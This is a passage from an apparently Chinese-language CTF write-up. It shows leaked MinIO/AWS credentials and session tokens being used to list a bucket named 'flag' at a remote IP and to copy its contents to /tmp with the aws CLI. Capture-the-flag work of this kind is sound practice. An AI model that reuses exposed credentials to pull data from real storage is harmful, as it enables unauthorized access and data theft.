    session_token = "eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJhY2Nlc3NLZXkiOiI3QUUzMjY5SDI4UFBYVEJZQUUzRyIsImV4cCI6MTc0ODg1NTU0NCwicGFyZW50IjoiQjlNMzIwUVhIRDM4V1VSMk1JWTMiLCJzZXNzaW9uUG9saWN5IjoiZXlKV1pYSnphVzl1SWpvaU1qQXhNaTB4TUMweE55SXNJbE4wWVhSbGJXVnVkQ0k2VzNzaVJXWm1aV04wSWpvaVFXeHNiM2NpTENKQlkzUnBiMjRpT2xzaWN6TTZSMlYwVDJKcVpXTjBJaXdpY3pNNlVIVjBUMkpxWldOMElsMHNJbEpsYzI5MWNtTmxJanBiSW1GeWJqcGhkM002Y3pNNk9qcGtNMmx1ZG1sMFlYUnBiMjR2S2lKZGZTeDdJa1ZtWm1WamRDSTZJa0ZzYkc5M0lpd2lRV04wYVc5dUlqcGJJbk16T2lvaVhTd2lVbVZ6YjNWeVkyVWlPbHNpWVhKdU9tRjNjenB6TXpvNk9pb2lYWDFkZlE9PSJ9.3ki6R3-IaVCJ8vDg-lLSJrl8A5p-eSkdGH-l1jBsBNgxh2fUrKKk3SjSrcAU7Lw4ZU5uY0n7YtfSakh0sGQ45g"
    list_objects_in_bucket(access_key,secret_key,session_token,"http://35.241.98.126:32038","flag")
|
至于连接,用aws连接是这样的
1
2
3
4
5
|
vim ~/.aws/credentials
[minio]
aws_access_key_id = GRO1TWRV8FSZV5OCCVFE
aws_secret_access_key = ATk+SFgUfZUT6cUzYdAA4qciMSJK9neo0s0hA02Q
aws_session_token = eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJhY2Nlc3NLZXkiOiJHUk8xVFdSVjhGU1pWNU9DQ1ZGRSIsImV4cCI6MTc0ODY4NTk2NSwicGFyZW50IjoiQjlNMzIwUVhIRDM4V1VSMk1JWTMiLCJzZXNzaW9uUG9saWN5IjoiZXlKV1pYSnphVzl1SWpvaU1qQXhNaTB4TUMweE55SXNJbE4wWVhSbGJXVnVkQ0k2VzNzaVJXWm1aV04wSWpvaVFXeHNiM2NpTENKQlkzUnBiMjRpT2xzaWN6TTZSMlYwVDJKcVpXTjBJaXdpY3pNNlVIVjBUMkpxWldOMElsMHNJbEpsYzI5MWNtTmxJanBiSW1GeWJqcGhkM002Y3pNNk9qcGtNMmx1ZG1sMFlYUnBiMjR2S2lKZGZWMTkifQ.TlzvIuG_zgOGWUgZdhRS92Gloisjt_hezNMd6vz8IJz-4NwcxkwdkrtA6CsX2wNVwVllVr_8oHr8j83COk5Nmg
|
然后写到自己机器上
1
|
aws --profile minio --endpoint-url http://35.241.98.126:30744 s3 cp "s3://flag/flag" /tmp
|